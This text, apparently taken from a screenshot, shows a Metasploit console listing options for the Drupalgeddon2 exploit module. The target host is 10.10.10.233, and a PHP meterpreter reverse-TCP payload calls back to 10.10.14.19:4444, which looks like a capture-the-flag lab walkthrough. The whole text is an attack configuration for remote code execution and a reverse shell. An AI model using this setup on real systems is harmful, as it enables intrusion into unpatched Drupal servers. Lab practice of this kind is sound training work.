 [msf](Jobs:0 Agents:0) exploit(unix/webapp/drupal_drupalgeddon2) >> show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name         Current Setting  Required  Description
----         ---------------  --------  -----------
DUMP_OUTPUT  false            no        Dump payload command output
PHP_FUNC     passthru         yes       PHP function to execute
Proxies                       no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS       10.10.10.233     yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT        80               yes       The target port (TCP)
SSL          false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI    /                yes       Path to Drupal install
VHOST                         no        HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  10.10.14.19      yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic (PHP In-Memory)